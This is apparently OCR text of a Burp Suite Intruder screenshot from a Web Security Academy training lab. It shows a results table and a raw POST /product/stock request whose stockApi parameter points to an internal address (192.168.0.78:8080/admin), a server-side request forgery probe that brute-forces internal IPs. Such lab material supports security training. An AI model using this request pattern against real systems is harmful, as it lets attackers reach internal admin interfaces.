 Attack Save Columns 5. Intruder attack of https://0adb0020034889e6c0ef367500d300df.web-security-academy.net
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
74 75 500 2306
75 76 500 2306
76 77 500 2306
77 78 200 3049
78 79 500 2306
79 80 500 2306
80 81 500 2306
81 82 500 2306
82 83 500 2306
83 84 500 2306
84 85 500 2306
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0adb0020034889e6c0ef367500d300df.web-security-academy.net
3 Cookie: session=yn2TRyp0gC4HTettS9PdTT930STcSgHR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0adb0020034889e6c0ef367500d300df.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin: https://0adb0020034889e6c0ef367500d300df.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.78:8080/admin